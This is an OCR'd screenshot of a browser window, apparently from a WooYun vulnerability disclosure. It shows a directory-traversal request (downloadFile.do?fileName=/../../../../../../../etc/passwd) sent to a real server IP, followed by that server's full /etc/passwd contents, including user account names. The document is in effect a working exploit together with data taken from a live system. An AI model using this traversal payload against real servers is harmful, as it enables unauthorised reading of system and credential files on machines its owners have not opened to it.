 http://123.125.114.213/downloadFile.do?fileName=/../../../../../../../etc/passwd - Windows Internet Explorer
http://123.125.114.213/downloadFile.do?fileName=/../../../../../../../etc/passwd
百度
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://123.125.114.213/downloadFile.do?fileName=/... 主页(M) 查看源文件(S) InPrivate 浏览(I) 工具(O)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:100:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
work:x:500:502::/home/work:/bin/bash
bvc:x:501:503::/home/bvc:/bin/bash
read:x:502:504::/home/read:/bin/bash
完成 Internet 100%
www.wooyun.org